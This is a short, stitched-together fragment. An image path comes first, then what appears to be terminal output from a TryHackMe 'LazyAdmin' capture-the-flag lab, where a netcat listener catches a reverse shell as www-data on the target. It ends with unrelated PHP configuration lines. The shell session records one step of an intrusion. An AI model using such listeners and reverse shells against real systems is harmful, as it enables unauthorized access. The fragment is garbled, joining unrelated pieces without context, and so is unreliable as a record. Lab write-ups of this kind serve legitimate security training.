 ┌──(kali㉿kali)-[~/Desktop/ctfs/LazyAdmin]
└─$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.2.41.23] from (UNKNOWN) [10.10.209.65] 33626
Linux THM-Chal 4.15.0-70-generic #79~16.04.1-Ubuntu SMP Tue Nov 12 11:54:29 UTC 2019 i686 i686 i686 GNU/Linux
01:59:33 up 1:45, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
date.default_longitude 35.2333
date.sunrise_zenith 90.583333
date.timezone
DBA support enabled